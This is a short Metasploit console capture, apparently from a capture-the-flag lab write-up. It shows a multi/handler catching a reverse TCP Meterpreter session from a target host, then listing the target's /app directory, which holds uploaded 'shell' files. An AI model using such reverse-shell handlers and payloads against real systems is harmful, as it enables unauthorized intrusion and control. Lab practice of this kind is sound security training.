 [msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started reverse TCP handler on 10.10.14.19:4444
[*] Sending stage (3045348 bytes) to 10.10.11.164
[*] Meterpreter session 1 opened (10.10.14.19:4444 -> 10.10.11.164:60100) at 2023-07-29 21:13:45 -0400
(Meterpreter 1)(/app) > ls
Listing: /app
=============
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
040755/rwxr-xr-x  4096  dir   2022-05-04 12:35:15 -0400  .vscode
100644/rw-r--r--  0     fil   2022-03-22 20:33:44 -0400  INSTALL.md
040755/rwxr-xr-x  4096  dir   2022-05-04 12:35:15 -0400  app
040755/rwxr-xr-x  4096  dir   2022-05-04 12:35:15 -0400  public
100644/rw-r--r--  141   fil   2022-03-22 20:33:44 -0400  run.py
100777/rwxrwxrwx  250   fil   2023-07-29 21:06:19 -0400  shell
100777/rwxrwxrwx  250   fil   2023-07-29 21:13:17 -0400  shell2